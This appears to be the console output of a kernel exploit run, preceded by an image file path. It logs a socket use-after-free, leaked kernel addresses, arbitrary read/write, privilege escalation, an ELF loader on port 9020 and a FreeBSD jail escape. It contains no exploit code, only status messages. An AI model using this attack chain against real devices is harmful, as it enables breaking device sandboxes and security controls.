 [*] Initializing sockets...
[*] Triggering UAF...
[+] Overlap socket: 31 (3)
[+] Overlap socket: 30 (2)
[+] kevent_addr: 0xffffe1ba015a3800
[+] pktopts_addr: 0xffffe1ba0202bf00
[+] Overlap socket: 29 (1)
[+] Arbitrary R/W achieved.
[*] Leaking kernel .data address
[+] Kernel .data address: 0xffffffff8ae50000
[*] Cleaning up...
[*] Setting up kernel .data read/write pipe...
[+] Debug menu enabled
[+] Escalated privileges
[+] ELF loader running on port 9020
[+] Escaped FreeBSD jail